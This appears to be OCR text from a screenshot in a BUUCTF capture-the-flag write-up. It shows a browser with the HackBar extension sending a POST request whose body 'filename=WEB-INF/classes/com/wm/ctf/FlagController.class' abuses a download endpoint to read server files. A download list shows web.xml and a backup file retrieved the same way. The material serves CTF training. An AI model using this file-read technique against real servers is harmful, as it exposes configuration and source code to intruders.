 CTFHub
BUUCTF 16_ctf die-CSDN博客
BUUCTF在线评测
BBR Login
c9fb04d4-a236-4cab-93e3-c
不安全
c9fb04d4-a236-4cab-93e3-c0d6cdfac955.node5.buuoj.cn:81/Download
java.io.FileNotFoundException:{null}
近期的下载记录
WEB-
INF_classes_com_wm_ctf_FlagControlle
r.class
872 B • 完成
WEB-INF_web.xml
1,562 B • 5 分钟前
index.php.bak
204 B • 22 分钟前
完整的下载记录
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://c9fb04d4-a236-4cab-93e3-c0d6cdfac955.node5.buuoj.cn:81/Download
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
filename=WEB-INF/classes/com/wm/ctf/FlagController.class
Name
Value
Upgrade-Insecure-Requests
1
Name
Value
User-Agent
Mozilla/5.0 (Windows NT 10.0;
Name
Value
Accept
text/html,application/xhtml+xm
Name
Value
Accept-Encoding
gzip, deflate